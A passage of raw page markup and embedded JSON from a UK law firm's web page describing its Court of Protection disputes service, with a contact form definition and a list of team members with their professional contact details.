class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Client Login</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/client-feedback/#" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Client Feedback</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/hr-portal-login/#" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">HR Portal Login</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/about-us/our-offices/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Locations</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/payment/#" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Make A Payment</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="https://assets-gbr.mkt.dynamics.com/1ca2a557-83cc-ed11-a10b-6045bdd20aa0/digitalassets/standaloneforms/76dd2377-28fb-ee11-9f8a-6045bdd2937f" target="_blank" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Subscribe To Our Mailing List</a></li></ul></div><div class="Footerstyles__FooterLinksColumn-sc-urtp5e-4 fqKbDO"><button type="button" class="Footerstyles__FooterLinksTitle-sc-urtp5e-5 hXYIDf">Legal<div class="Footerstyles__ChevHolder-sc-urtp5e-6 bPRQcX" style="transform:rotate(0deg) translateZ(0)"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 16" class="Footerstyles__SvgChevron-sc-urtp5e-7 YZpQM"><path d="M16 16h-.076a2.072 2.072 0 01-.487-.079 1.987 1.987 0 01-.761-.421L.7 3.519A2 2 0 013.3.482L16 11.366 28.7.482a2 2 0 012.6 3.037l-14 12A1.989 1.989 0 0116 16" fill="currentColor"></path></svg></div></button><ul class="Footerstyles__FooterLinksList-sc-urtp5e-8 eJInAZ" style="height:0px"><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/accessibility/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Accessibility</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/cookies/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Cookies</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/gender-pay-gap-report/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Gender Pay Gap Report</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/legal-notices/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Legal Notices</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/modern-slavery-act/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Modern Slavery Act</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/support-pages/site-map/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Site Map</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/privacy-notices/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Privacy Notices</a></li></ul></div></div><div class="Footerstyles__FooterBottom-sc-urtp5e-11 QLrTv"><div class="Footerstyles__CopyrightText-sc-urtp5e-12 cCNyCV"><p>© Copyright 2025 | Freeths. All rights reserved</p></div><div class="Footerstyles__LegalText-sc-urtp5e-13 jRfJTP"><p>For information about Freeths, please see our&nbsp;<a href="/footer/legal-notices/" target="_self" title="Legal Notices" data-anchor="#">legal notices</a> and <a href="/footer/privacy-notices/" target="_self" title="Privacy Notices" data-anchor="#">privacy notices</a></p></div><div class="Footerstyles__SocialLinks-sc-urtp5e-14 LgqIA"><a href="https://twitter.com/freeths" target="_blank" title="Twitter" class="Footerstyles__SocialLink-sc-urtp5e-15 fPzGby"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 487.43 456.19"><path d="M1.19 0l188.18 251.67L0 456.2h42.62l165.8-179.1 134 179.11h145L288.64 190.43 464.91 0h-42.62L269.6 164.92 146.22 0zm62.68 31.4h66.63l294.21 393.4H358.1z" fill="currentColor"></path></svg></a><a href="https://www.youtube.com/channel/UCGlwQkqXWe5RnUgbtiVVZ8A" target="_blank" title="YouTube" class="Footerstyles__SocialLink-sc-urtp5e-15 fPzGby"><svg xmlns="http://www.w3.org/2000/svg" width="28" height="19.764"><path d="M27.414 3.086A3.521 3.521 0 0024.939.59C22.755 0 14 0 14 0S5.244 0 3.061.59a3.521 3.521 0 00-2.475 2.5A37.036 37.036 0 000 9.882a37.04 37.04 0 00.585 6.8 3.522 3.522 0 002.475 2.5c2.183.59 10.939.59 10.939.59s8.756 0 10.939-.59a3.522 3.522 0 002.475-2.5 37.04 37.04 0 00.587-6.8 37.036 37.036 0 00-.585-6.8M11.2 14.117v-8.47l7.274 4.235z" fill="currentColor"></path></svg></a><a href="https://uk.linkedin.com/company/freeths-llp" target="_blank" title="LinkedIn" class="Footerstyles__SocialLink-sc-urtp5e-15 fPzGby"><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20"><path d="M15.833 0H4.167A4.167 4.167 0 000 4.167v11.666A4.167 4.167 0 004.167 20h11.666A4.167 4.167 0 0020 15.833V4.167A4.167 4.167 0 0015.833 0zM6.667 15.833h-2.5V6.667h2.5zM5.417 5.61a1.47 1.47 0 111.458-1.47 1.465 1.465 0 01-1.458 1.47zm11.25 10.223h-2.5v-4.67c0-2.807-3.333-2.594-3.333 0v4.67h-2.5V6.667h2.5v1.47C12 5.983 16.667 5.823 16.667 10.2z" fill="currentColor"></path></svg></a></div></div><div class="Footerstyles__FooterLogos-sc-urtp5e-16 fEdxze"><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/B-Corp-Logo?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/B-Corp-Logo?_a=ATFGlAA0 106w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_142/f_auto/q_50/v1/logos/B-Corp-Logo?_a=ATFGlAA0 142w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_177/f_auto/q_50/v1/logos/B-Corp-Logo?_a=ATFGlAA0 177w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_212/f_auto/q_50/v1/logos/B-Corp-Logo?_a=ATFGlAA0 212w" sizes="(max-width: 1919px) 20vw, 326px" class="Footerstyles__FooterLogoImage-sc-urtp5e-17 hyXIX"/><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/14001-CMYK-White?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/14001-CMYK-White?_a=ATFGlAA0 106w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_142/f_auto/q_50/v1/logos/14001-CMYK-White?_a=ATFGlAA0 142w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_177/f_auto/q_50/v1/logos/14001-CMYK-White?_a=ATFGlAA0 177w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_212/f_auto/q_50/v1/logos/14001-CMYK-White?_a=ATFGlAA0 212w" sizes="(max-width: 1919px) 20vw, 326px" class="Footerstyles__FooterLogoImage-sc-urtp5e-17 hyXIX"/><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/27001-CMYK-White?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/27001-CMYK-White?_a=ATFGlAA0 106w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_142/f_auto/q_50/v1/logos/27001-CMYK-White?_a=ATFGlAA0 142w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_177/f_auto/q_50/v1/logos/27001-CMYK-White?_a=ATFGlAA0 177w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_212/f_auto/q_50/v1/logos/27001-CMYK-White?_a=ATFGlAA0 212w" sizes="(max-width: 1919px) 20vw, 326px" class="Footerstyles__FooterLogoImage-sc-urtp5e-17 hyXIX"/><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/Quality-Managament-Certificate-22301-CMYK-White-1-300x300_1?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/Quality-Managament-Certificate-22301-CMYK-White-1-300x300_1?_a=ATFGlAA0 106w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_142/f_auto/q_50/v1/logos/Quality-Managament-Certificate-22301-CMYK-White-1-300x300_1?_a=ATFGlAA0 142w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_177/f_auto/q_50/v1/logos/Quality-Managament-Certificate-22301-CMYK-White-1-300x300_1?_a=ATFGlAA0 177w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_212/f_auto/q_50/v1/logos/Quality-Managament-Certificate-22301-CMYK-White-1-300x300_1?_a=ATFGlAA0 212w" sizes="(max-width: 1919px) 20vw, 326px" class="Footerstyles__FooterLogoImage-sc-urtp5e-17 hyXIX"/><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/Quality-Management-Certificate-9001-CMYK-White-1-300x300?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/Quality-Management-Certificate-9001-CMYK-White-1-300x300?_a=ATFGlAA0 106w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_142/f_auto/q_50/v1/logos/Quality-Management-Certificate-9001-CMYK-White-1-300x300?_a=ATFGlAA0 142w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_177/f_auto/q_50/v1/logos/Quality-Management-Certificate-9001-CMYK-White-1-300x300?_a=ATFGlAA0 177w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_212/f_auto/q_50/v1/logos/Quality-Management-Certificate-9001-CMYK-White-1-300x300?_a=ATFGlAA0 212w" sizes="(max-width: 1919px) 20vw, 326px" class="Footerstyles__FooterLogoImage-sc-urtp5e-17 hyXIX"/><iframe credentialless  loading="lazy" src="https://registry.blockmarktech.com/certificates/8f44650a-d2c2-44ff-bf3e-40e4f874272b/widget/?tooltip_position=bottom_right&amp;theme=transparent&amp;hover=t" width="130" height="130" scrolling="no" aria-label="Blockmark Tech" class="Footerstyles__SraLogoSource-sc-urtp5e-18 fDpRKL"></iframe><iframe credentialless  loading="lazy" src="https://cdn.yoshki.com/iframe/55849r.html" width="275" height="165" scrolling="no" aria-label="SRA Logo" class="Footerstyles__SraLogoSource-sc-urtp5e-18 fDpRKL"></iframe></div></div></footer></div>

    
<script nonce='gfMxRdMh+XIJOdvP0DQ02g==' >window.ReactEnvironmentComponents = { Components: [{"id":"react_Components_InnerHeroBanner_D85A0467E1DA1750F7E8BDA0C7E3E5A8","name":"Components.InnerHeroBanner","props":{"image":{"src":"Website Banner Images/Individual Services/FAMILY_ARBITRATION_-_TugofWarCompetition_dispute_resolution","altText":"Inner Hero banner Image","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"video":null,"title":"Court of Protection Disputes","content":"<p>Our specialist lawyers advise on disputes relating to welfare and financial management, and work with relatives, professionals, carers and guardians to resolve such disputes.</p>","errorType":null,"cta":null,"pageLinks":null,"isBrightBackground":true,"speakerList":null,"overlay":false,"isSlim":true,"theme":"midnight","anchorId":"banner","id":"10e2ef98-fb81-45bb-86b3-04613cac4585","pageContext":{"isEditMode":false,"documentId":0}}},{"id":"react_Components_Breadcrumbs_CFEA04ECB90EF8DAF5758EBC338F7955","name":"Components.Breadcrumbs","props":{"items":[{"id":"-1341460282","target":"_self","accessibleText":null,"text":"Home","url":"/","external":null},{"id":"-7396769","target":"_self","accessibleText":null,"text":"Legal Services","url":"/legal-services/","external":null},{"id":"1184672610","target":"_self","accessibleText":null,"text":"Private Client & Family","url":"/legal-services/private-client-family/","external":null},{"id":"-1797371786","target":"_self","accessibleText":null,"text":"Court of Protection & Deputyships","url":"/legal-services/private-client-family/court-of-protection-deputyships/","external":null},{"id":"-1048872219","target":"_self","accessibleText":null,"text":"Court of Protection Disputes","url":null,"external":null}],"anchorId":"breadcrumbs","id":"breadcrumbs","pageContext":{"isEditMode":false,"documentId":0}}},{"id":"react_Components_SplitColumns_BB855A618C60558DEBD52E5D4983E9D1","name":"Components.SplitColumns","props":{"left":[{"contentType":"rich-text","title":"Court of protection disputes expertise","content":"<p>The Court of Protection makes decisions about financial and welfare matters for those who lack mental capacity to look after their own affairs. However, sometimes people can disagree over a particular course of action in relation to a decision made on behalf of the person lacking capacity.</p>\n<p>You may be acting as a Deputy or Attorney and find your decision challenged. You may wish to challenge a decision made by a Deputy or Attorney on your behalf, or on behalf of someone else. You may disagree with who should be a Deputy or Attorney.</p>\n<p>Our specialist lawyers advise on disputes relating to welfare and financial management, and work with relatives, professionals, carers and guardians to resolve such disputes.</p>\n<p>Disputes in the Court of Protection include issues such as:</p>\n<ul>\n<li>Appointment to act as an Attorney or Deputy on behalf of someone else</li>\n<li>Whether decisions made by an Attorney or Deputy on behalf of someone else are appropriate and have been made in the best interests of that person</li>\n<li>Management of the affairs of the person the Attorney or Deputy represents and whether the Attorney or Deputy is an appropriate person to act</li>\n<li>Whether decisions taken about someone’s care or welfare are in that person’s best interests</li>\n<li>Whether a person needs a will to be made on his or her behalf or needs the existing will to be reviewed</li>\n<li>The validity of gifts and payments made from someone’s funds</li>\n<li>The advance approval of financial and welfare decisions to be taken on behalf of someone</li>\n</ul>\n<p>The Court of Protection has its own processes and procedures. The very personal and sensitive nature of disputes in the Court of Protection means that such disputes require careful handling and a different approach to other types of litigation. In many cases, although the parties may disagree as to what is in a person’s best interests, they all wish for the right decision to be made in that person’s best interests.</p>\n<p>This requires careful management of the dispute to find a resolution in a timely and cost effective way, that results in an appropriate outcome for the person to whom the dispute relates. </p>\n<p>This often includes trying to protect the relationships between other parties to the dispute.</p>\n<p><strong>Call our Court of Protection disputes team on 0330 100 1014 now to see how we can help you.</strong></p>","layout":null,"ctaAlign":"","cta":null,"anchorId":"","id":"2615dc8e-645a-4979-becb-898961929b6d","pageContext":{"isEditMode":false,"documentId":0}},{"contentType":"rich-text","title":"Why choose our court of protection disputes experts?","content":"<p>We have a team of specialist lawyers experienced in managing disputes within the Court of Protection. They understand the sensitive nature of such disputes. Our team will consider all options for resolution of the dispute, whether that is an application to the Court, discussions between the parties, the involvement of the Office of the Public Guardian or local authority and whether mediation is an appropriate alternative.</p>\n<p>The firm also has specialist experienced in related matters that can arise out of such disputes. For example, disputes relating to trusts and probate, the ongoing management of someone’s personal affairs or related tax matters.</p>\n<p><a href=\"/people/mark-keeley/\" title=\"Mark Keeley\">Mark Keeley</a>&nbsp;is a mediator experienced in this area who can offer specialist Court of Protection mediation services.</p>\n<p><strong>If you are looking for someone to be a deputy, are looking for help with a particular decision or need assistance with a lasting power of attorney, please click <a href=\"/legal-services/private-client-family/court-of-protection-deputyships/\" title=\"Court of Protection &amp; Deputyships\">here.</a></strong></p>","layout":null,"ctaAlign":"","cta":null,"anchorId":"","id":"d0260e82-2df8-4768-b453-368dc8ef2b12","pageContext":{"isEditMode":false,"documentId":0}},{"contentType":"media-element","image":{"src":"logos/STEP-Private-Client-2019-Finalist_Vulnerable","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"translations":{"freeths.global.close-btn":"Close"},"video":null,"originalRatio":true,"styled":false,"useImageModal":false,"imageFit":null,"imageOrientation":"landscape","overlayTopText":null,"overlayBottomText":null,"subContent":null,"smallImage":false,"anchorId":"","id":"f33d0c67-bb61-4a77-a9e6-dc9c8c972801","pageContext":{"isEditMode":false,"documentId":0}}],"right":[{"contentType":"key-people","title":"Key contacts","items":[{"cta":{"id":"1314696336","target":"_self","accessibleText":"Sarah Foster's Profile","text":"Sarah Foster's Profile","url":"/people/sarah-foster/","external":null},"description":"Oxford Office Managing Partner & Joint Head of Private Client Services","email":"sarah.foster@freeths.co.uk","id":"6683","image":{"src":"People/467x529 PNG/Sarah_Foster_Oct_23","altText":"Sarah Foster's Profile","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"name":"Sarah Foster","tel":"0186 578 1055"},{"cta":{"id":"183494531","target":"_self","accessibleText":"Mark Keeley's Profile","text":"Mark Keeley's Profile","url":"/people/mark-keeley/","external":null},"description":"Partner & Joint Head of Private Client Services","email":"mark.keeley@freeths.co.uk","id":"6846","image":{"src":"Mark_Keeley_High_Feb_2025_no_background","altText":"Mark Keeley's Profile","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"name":"Mark Keeley","tel":"0345 274 6875"}],"anchorId":"","id":"75508402-76f1-4ab7-9036-937724825d95","pageContext":{"isEditMode":false,"documentId":0}},{"contentType":"contact-form","form":{"formModel":{"id":"469f4dec-2b31-4e80-a311-0334b467cd3e","name":"General enquiry","indicator":"*","cssClass":null,"nextLabel":"Next","previousLabel":"Previous","submitLabel":"Submit","disableDefaultStylesheet":false,"fieldIndicationType":0,"hideFieldValidation":false,"messageOnSubmit":"Thank you for your enquiry, we will be in touch soon","messageOnSubmitIsHtml":false,"showValidationSummary":false,"gotoPageOnSubmit":null,"gotoPageOnSubmitRoute":null,"pages":[{"caption":"","condition":null,"fieldsets":[{"id":"38f87c97-3bb8-4dee-9ab2-4f20b54a7273","caption":"","condition":null,"columns":[{"caption":"","width":6,"fields":[{"id":"c1af8491-a173-4a9f-da3d-5b1a7b768944","caption":"First name","helpText":"","placeholder":null,"cssClass":null,"alias":"name","required":true,"requiredErrorMessage":"Please provide a value for First name","pattern":"[\\w]+","patternInvalidErrorMessage":"Please provide a valid value for First name","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"defaultValue":"","placeholder":"First name","showLabel":"True","maximumLength":"","fieldType":"text","autocompleteAttribute":""},"type":{"id":"3f92e01b-29e2-4a30-bf33-9df5580ed52c","name":"Short answer","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Single"}},{"id":"2079ab04-1f2a-4ffb-a7f7-409b86b0ebbd","caption":"Last name","helpText":"","placeholder":null,"cssClass":null,"alias":"surname","required":true,"requiredErrorMessage":"Please provide a value for Last name","pattern":"[\\w]+","patternInvalidErrorMessage":"Please provide a valid value for Last name","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"defaultValue":"","placeholder":"Last name","showLabel":"True","maximumLength":"","fieldType":"","autocompleteAttribute":""},"type":{"id":"3f92e01b-29e2-4a30-bf33-9df5580ed52c","name":"Short answer","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Single"}},{"id":"ecbe597d-9bca-4a45-bf4e-581422e049d8","caption":"Telephone","helpText":"","placeholder":null,"cssClass":null,"alias":"telephone","required":true,"requiredErrorMessage":"Please provide a value for Telephone","pattern":"","patternInvalidErrorMessage":"Please provide a valid value for Telephone","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"defaultValue":"","placeholder":"Telephone number","showLabel":"True","maximumLength":"","fieldType":"tel","autocompleteAttribute":""},"type":{"id":"3f92e01b-29e2-4a30-bf33-9df5580ed52c","name":"Short answer","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Single"}},{"id":"345ca550-f363-44e5-b25d-046e8b2eb79a","caption":"Email Address","helpText":"","placeholder":null,"cssClass":null,"alias":"emailAddress","required":true,"requiredErrorMessage":"Please provide a value for Email Address","pattern":"^[a-zA-Z0-9_\\.\\+-]+@[a-zA-Z0-9-]+\\.[a-zA-Z0-9-\\.]+$","patternInvalidErrorMessage":"Check email","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"defaultValue":"","placeholder":"Email address","showLabel":"True","maximumLength":"","fieldType":"email","autocompleteAttribute":""},"type":{"id":"3f92e01b-29e2-4a30-bf33-9df5580ed52c","name":"Short answer","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Single"}},{"id":"e5ce83ed-aeed-4028-c437-ec8b65017684","caption":"Location","helpText":"","placeholder":null,"cssClass":null,"alias":"location2","required":true,"requiredErrorMessage":"Please provide a value for Location","pattern":"[\\w]+","patternInvalidErrorMessage":"Please provide a valid value for Location","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"defaultValue":"","placeholder":"Your local city or town","showLabel":"True","maximumLength":"","fieldType":"text","autocompleteAttribute":""},"type":{"id":"3f92e01b-29e2-4a30-bf33-9df5580ed52c","name":"Short answer","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Single"}},{"id":"64a5c43b-91a4-43bd-ec0d-a44aae65a9c7","caption":"Postcode","helpText":"","placeholder":null,"cssClass":null,"alias":"postcode","required":true,"requiredErrorMessage":"Please provide a value for Postcode","pattern":"","patternInvalidErrorMessage":"Please provide a valid value for Postcode","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"defaultValue":"","placeholder":"Your postcode","showLabel":"True","maximumLength":"","fieldType":"text","autocompleteAttribute":""},"type":{"id":"3f92e01b-29e2-4a30-bf33-9df5580ed52c","name":"Short answer","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Single"}}]},{"caption":"","width":6,"fields":[]}]},{"id":"d8b96dcb-c194-4712-ff72-e503dfc0810f","caption":"","condition":null,"columns":[{"caption":"","width":12,"fields":[{"id":"28713639-f102-4ac6-a46c-1aabbe52af78","caption":"Tell us more","helpText":"","placeholder":null,"cssClass":null,"alias":"tellUsMore","required":true,"requiredErrorMessage":"Please provide a value for Tell us more","pattern":"[\\w]+","patternInvalidErrorMessage":"Please provide a valid value for Tell us more","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"defaultValue":"","placeholder":"Tell us a little more information about your enquiry...","showLabel":"True","autocompleteAttribute":"","numberOfRows":"4","maximumLength":"4000"},"type":{"id":"023f09ac-1445-4bcb-b8fa-ab49f33bd046","name":"Long answer","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Single"}},{"id":"549f2631-2dcf-40c7-8a0f-8cf788a9d284","caption":"reCAPTCHA","helpText":"","placeholder":null,"cssClass":null,"alias":"reCAPTCHA","required":true,"requiredErrorMessage":"Please provide a value for reCAPTCHA","pattern":"","patternInvalidErrorMessage":"Please provide a valid value for reCAPTCHA","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"theme":"","size":"","errorMessage":"","showLabel":"True"},"type":{"id":"b69deaeb-ed75-4dc9-bfb8-d036bf9d3730","name":"Recaptcha2","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Single"}},{"id":"610f472d-90fb-42b5-94ae-88fc13c71dfb","caption":"Source","helpText":"","placeholder":null,"cssClass":null,"alias":"source","required":false,"requiredErrorMessage":"Please provide a value for Source","pattern":"","patternInvalidErrorMessage":"Please provide a valid value for Source","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"defaultValue":"https://www.freeths.co.uk/legal-services/private-client-family/court-of-protection-deputyships/court-of-protection-disputes/"},"type":{"id":"da206cae-1c52-434e-b21a-4a7c198af877","name":"Hidden","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Custom"}}]}]}]}],"validationRules":[]},"submitText":"Submit","submitUrl":"/umbraco/api/forms/PostForm","reCaptchaSiteKey":"6LeshX0kAAAAAEq5LeLXwRMFIAeh1aWyC5zLKMTx"},"formIntro":"","formTitle":"Get in touch","theme":"mint","anchorId":"","id":"","pageContext":{"isEditMode":false,"documentId":0}},{"contentType":"quote-block","quote":"<p>\"Freeths LLP are ranked tier 1 in the East Midlands for Contentious Trust and Probate work, and are a “well-established presence in high-value contentious trust and probate litigation” as well as “contested Court of Protection work” offering a “friendly and professional approach” and “genuine strength in depth.”</p>","quotee":"Chambers & Partners","jobTitle":"","image":null,"theme":"rose","cta":null,"fontStyle":"italic","anchorId":"","id":"ee0fc715-1e62-489d-87ad-e01a9cba56b3","pageContext":{"isEditMode":false,"documentId":0}},{"contentType":"quote-block","quote":"<p>\"Mark Keeley is “very good at defusing emotions and focusing on the important points needed to achieve a settlement.”</p>","quotee":"Chambers & Partners","jobTitle":"","image":null,"theme":"mint","cta":null,"fontStyle":"italic","anchorId":"","id":"28a5a8ea-b37b-441d-a48a-211ef4609ee4","pageContext":{"isEditMode":false,"documentId":0}}],"center":[],"stickyLeft":false,"stickyRight":false,"large":"left","flush":"","reduced":"","anchorId":"","id":"240ecee3-898b-48bd-829a-347a21c57f37","pageContext":{"isEditMode":false,"documentId":0}}},{"id":"react_Components_MeetOurTeam_5471068EA742ED562522EFF9D5052F0F","name":"Components.MeetOurTeam","props":{"title":"Meet our team","items":[{"cta":{"id":"1314696336","target":"_self","accessibleText":"Sarah Foster's Profile","text":"Sarah Foster's Profile","url":"/people/sarah-foster/","external":null},"description":"Oxford Office Managing Partner & Joint Head of Private Client Services","email":"sarah.foster@freeths.co.uk","id":"6683","image":{"src":"People/467x529 PNG/Sarah_Foster_Oct_23","altText":"Sarah Foster's Profile","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"name":"Sarah Foster","tel":"0186 578 1055"},{"cta":{"id":"388922472","target":"_self","accessibleText":"Rachel Gaffney's Profile","text":"Rachel Gaffney's Profile","url":"/people/rachel-gaffney/","external":null},"description":"Partner","email":"rachel.gaffney@freeths.co.uk","id":"6725","image":{"src":"People/467x529 PNG/Rachel_Gaffney_Feb_2023_Web","altText":"Rachel Gaffney's Profile","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"name":"Rachel Gaffney","tel":"0115 935 1860"},{"cta":{"id":"183494531","target":"_self","accessibleText":"Mark Keeley's Profile","text":"Mark Keeley's Profile","url":"/people/mark-keeley/","external":null},"description":"Partner & Joint Head of Private Client Services","email":"mark.keeley@freeths.co.uk","id":"6846","image":{"src":"Mark_Keeley_High_Feb_2025_no_background","altText":"Mark Keeley's Profile","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"name":"Mark Keeley","tel":"0345 274 6875"},{"cta":{"id":"-746585016","target":"_self","accessibleText":"Sally Goodger's Profile","text":"Sally Goodger's Profile","url":"/people/sally-goodger/","external":null},"description":"Director","email":"sally.goodger@freeths.co.uk","id":"6693","image":{"src":"People/sally_goodger","altText":"Sally Goodger's Profile","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"name":"Sally Goodger","tel":" 0186 578 1061"},{"cta":{"id":"-536613677","target":"_self","accessibleText":"Robert Hill's Profile","text":"Robert Hill's Profile","url":"/people/robert-hill/","external":null},"description":"Director","email":"robert.hill@freeths.co.uk","id":"6708","image":{"src":"People/467x529 PNG/Robert_Hill_Feb_2023_Website","altText":"Robert Hill's Profile","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"name":"Robert Hill","tel":"0345 274 6924"},{"cta":{"id":"-1879513334","target":"_self","accessibleText":"Max Orbach's Profile","text":"Max Orbach's Profile","url":"/people/max-orbach/","external":null},"description":"Director","email":"max.orbach@freeths.co.uk","id":"6833","image":{"src":"Max_Orbach_web_Oct_2025","altText":"Max Orbach's Profile","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"name":"Max Orbach","tel":" 0345 272 5729"},{"cta":{"id":"1591426810","target":"_self","accessibleText":"Carla Rist's Profile","text":"Carla Rist's Profile","url":"/people/carla-rist/","external":null},"description":"Director","email":"carla.rist@freeths.co.uk","id":"9042","image":{"src":"carla_rist_High_Jan_2025_no_background","altText":"Carla Rist's Profile","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"name":"Carla Rist","tel":"0345 340 4230"},{"cta":{"id":"745280667","target":"_self","accessibleText":"Emma Fitzmaurice's Profile","text":"Emma Fitzmaurice's Profile","url":"/people/emma-fitzmaurice/","external":null},"description":"Managing Associate","email":"emma.fitzmaurice@freeths.co.uk","id":"6986","image":{"src":"People/467x529 PNG/Emma_Fitzmaurice_Web_Oct_2023","altText":"Emma Fitzmaurice's Profile","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"name":"Emma Fitzmaurice","tel":"0345 274 6880"},{"cta":{"id":"-1367625373","target":"_self","accessibleText":"Nicola Heslop's Profile","text":"Nicola Heslop's Profile","url":"/people/nicola-heslop/","external":null},"description":"Senior Associate","email":"nicola.heslop@freeths.co.uk","id":"6752","image":{"src":"Nicola_Heslop_High_Sept_2025_No_background","altText":"Nicola Heslop's Profile","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"name":"Nicola Heslop","tel":" 0345 030 5800"},{"cta":{"id":"-1096919155","target":"_self","accessibleText":"Emma Pottinger's Profile","text":"Emma Pottinger's Profile","url":"/people/emma-pottinger/","external":null},"description":"Senior Associate","email":"emma.pottinger@freeths.co.uk","id":"6978","image":{"src":"Emma_Pottinger_Feb_2023_high","altText":"Emma 